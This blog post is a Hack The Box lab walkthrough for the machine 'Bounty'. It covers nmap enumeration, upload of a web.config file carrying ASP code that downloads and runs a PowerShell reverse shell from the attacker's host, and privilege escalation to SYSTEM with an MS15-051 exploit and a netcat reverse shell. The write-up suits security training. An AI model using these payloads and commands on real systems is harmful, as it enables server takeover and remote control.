- Published on
HTB Bounty
- Authors

- Name
- collinhacks
- @collinhacks
Bounty
Enumeration
nmap all ports, full enumerate
nmap -p- -sV -A <ip> --open -o full-enumerate.nmap
└─$ nmap -p- -sV -A $IP -o full-enumerate.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-27 20:03 EDT
Nmap scan report for 10.129.249.177
Host is up (0.026s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Bounty
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
nmap (all identified TCP ports + default scripts & service versions)
nmap -p <1,2,3> -sV --script default --script http-methods --script http-headers <ip> -o <ip>-identified-ports.nmap
└─$ nmap -p 80 -sV --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-27 20:11 EDT
Nmap scan report for 10.129.249.177
Host is up (0.029s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: Bounty
| http-headers:
| Content-Length: 630
| Content-Type: text/html
| Last-Modified: Thu, 31 May 2018 03:46:26 GMT
| Accept-Ranges: bytes
| ETag: "20ba8ef391f8d31:0"
| Server: Microsoft-IIS/7.5
| X-Powered-By: ASP.NET
| Date: Fri, 28 Jul 2023 00:11:49 GMT
| Connection: close
|
|_ (Request type: HEAD)
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
|_ Potentially risky methods: TRACE
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.70 seconds
nmap (vuln scan)
nmap -p <1,2,3> --script vuln <ip> -o <ip>-vuln.nmap
└─$ nmap -p 80 --script vuln $IP -o vuln.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-27 20:12 EDT
Nmap scan report for 10.129.249.177
Host is up (0.037s latency).
PORT STATE SERVICE
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
Port Enumeration
**Port 80

- Seems like port 80 is the only thing open, and its a picture of merlin,
merlin.jpg. So I downloaded it and didstrings merlin.jpgand got Adobe Photoshop CS4 Windows, Photoshop 3.0, - http://10.129.249.177/UploadedFiles/ 403 access denied, can try a 403 bypass tool
- http://10.129.249.177/jRKQZhbX.aspx reveals
x-aspnet-version header: 2.0.50727 - Went to the guided version and tried to do “uploadedfiles” for the found directory, but it seems to be something with an extension. So, I re-did FFUF but with
-e .asp,.aspx,.txtwith the mindset of “Since this is a Windows machine,.aspand.aspxis probably common.” And I was right: http://10.129.249.177/transfer.aspx
Exploitation
**********Port 80
Foothold
- http://10.129.249.177/transfer.aspx does not allow
.aspxupload, but I captured the request and started messing with it and it allows.config. Can also use Burp Suite Intruder here to scan certain extensions in the.configspot.

- Knowing IIS, it needs
web.configas anXMLconfiguration file to configure and customize server settings forASP.NETweb applications. - https://raw.githubusercontent.com/d4t4s3c/Offensive-Reverse-Shell-Cheat-Sheet/master/web.config web.config reverse shell
code
<?xml version="1.0" encoding="UTF-8"?> <configuration> <system.webServer> <handlers accessPolicy="Read, Script, Write"> <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" /> </handlers> <security> <requestFiltering> <fileExtensions> <remove fileExtension=".config" /> </fileExtensions> <hiddenSegments> <remove segment="web.config" /> </hiddenSegments> </requestFiltering> </security> </system.webServer> <appSettings> </appSettings> </configuration> <% Set obj = CreateObject("WScript.Shell") obj.Exec("cmd /c powershell iex (New-Object Net.WebClient).DownloadString('http://10.10.16.17/Invoke-PowerShellTcp.ps1')") %>
- Copied nishang reverse shell to my directory
cp -a ~/Tools/privesc/windows/nishang/Shells/Invoke-PowerShellTcp.ps1 . python3 -m http.server 80&nc -lvnp 9001- Upload
web.configreverse shell - http://10.129.249.177/UploadedFiles/web.config should pop reverse shell

- Since we have powershell, we have to do
Get-ChildItem -Forceto see the Desktop contents ofuser.txt:
PS C:\Users\merlin\Desktop> dir
PS C:\Users\merlin\Desktop> Get-ChildItem -Force
Directory: C:\Users\merlin\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs 5/30/2018 12:22 AM 282 desktop.ini
-arh- 7/28/2023 2:58 AM 34 user.txt
Root
systeminfo
systeminfoPS C:\Users\merlin\Desktop> systeminfo Host Name: BOUNTY OS Name: Microsoft Windows Server 2008 R2 Datacenter OS Version: 6.1.7600 N/A Build 7600 OS Manufacturer: Microsoft Corporation OS Configuration: Standalone Server OS Build Type: Multiprocessor Free Registered Owner: Windows User Registered Organization: Product ID: 55041-402-3606965-84760 Original Install Date: 5/30/2018, 12:22:24 AM System Boot Time: 7/28/2023, 2:57:31 AM System Manufacturer: VMware, Inc. System Model: VMware Virtual Platform System Type: x64-based PC Processor(s): 1 Processor(s) Installed. [01]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2445 Mhz BIOS Version: Phoenix Technologies LTD 6.00, 11/12/2020 Windows Directory: C:\Windows System Directory: C:\Windows\system32 Boot Device: \Device\HarddiskVolume1 System Locale: en-us;English (United States) Input Locale: en-us;English (United States) Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul Total Physical Memory: 2,047 MB Available Physical Memory: 1,610 MB Virtual Memory: Max Size: 4,095 MB Virtual Memory: Available: 3,639 MB Virtual Memory: In Use: 456 MB Page File Location(s): C:\pagefile.sys Domain: WORKGROUP Logon Server: N/A Hotfix(s): N/A Network Card(s): 1 NIC(s) Installed. [01]: vmxnet3 Ethernet Adapter Connection Name: Local Area Connection 3 DHCP Enabled: Yes DHCP Server: 10.129.0.1 IP address(es) [01]: 10.129.249.177 [02]: fe80::1cbb:e4bf:3d9a:49e6 [03]: dead:beef::1cbb:e4bf:3d9a:49e6
- Microsoft Windows Server 2008 R2 Datacenter - so this is wildly outdated
whoami /priv
whoami /privPS C:\Users\merlin\Desktop> whoami bounty\merlin PS C:\Users\merlin\Desktop> whoami /priv PRIVILEGES INFORMATION ---------------------- Privilege Name Description State ============================= ========================================= ======== SeAssignPrimaryTokenPrivilege Replace a process level token Disabled SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled SeAuditPrivilege Generate security audits Disabled SeChangeNotifyPrivilege Bypass traverse checking Enabled SeImpersonatePrivilege Impersonate a client after authentication Enabled SeIncreaseWorkingSetPrivilege Increase a process working set Disabled PS C:\Users\merlin\Desktop>
SeImpersonatePrivilege is enabled so we can exploit that
We exploited this in Bastard I believe so we can copy that
So download
nc64andms15-051x64.exe(New-Object Net.WebClient).DownloadFile('http://10.10.16.17:8080/nc64.exe', 'C:\tmp\nc64.exe')(New-Object Net.WebClient).DownloadFile('http://10.10.16.17:8080/ms15-051x64.exe', 'C:\tmp\ms15-051x64.exe')
Local machine:
nc -lvnp 9002→ Target machine:.\ms15-051x64.exe ".\nc64.exe -e cmd 10.10.16.3 9002”
└─$ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.16.17] from (UNKNOWN) [10.129.249.177] 49177
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\tmp>whoami
whoami
nt authority\system
C:\tmp>
Useful resource links
Lessons Learned
- Windows machine =
-e .asp,.aspxin FFUF